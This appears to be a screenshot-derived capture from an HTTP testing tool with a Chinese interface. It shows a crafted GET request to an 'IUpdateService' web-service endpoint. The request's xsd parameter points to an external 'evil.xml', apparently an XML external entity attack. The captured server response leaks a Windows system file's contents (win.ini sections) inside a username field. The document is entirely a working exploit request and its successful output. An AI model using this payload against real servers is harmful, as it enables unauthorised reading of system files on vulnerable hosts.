 Request
数据包扫描
热加载
构造请求
1 GET /uapws/service/nc.uap.oba.update.IUpdateService?xsd=http:// /evil.xml HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Accept: text/plain, */*; q=0.01
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Responses 179bytes / 283ms
美化
请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/xml; charset=utf-8
4 Date: Sat, 06 Jan 2024 12:33:33 GMT
5 Content-Length: 179
6
7 <?xml version='1.0' encoding='UTF-8'?><user><username>; for 16-bit app supp
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14 </username><password>1</password></user>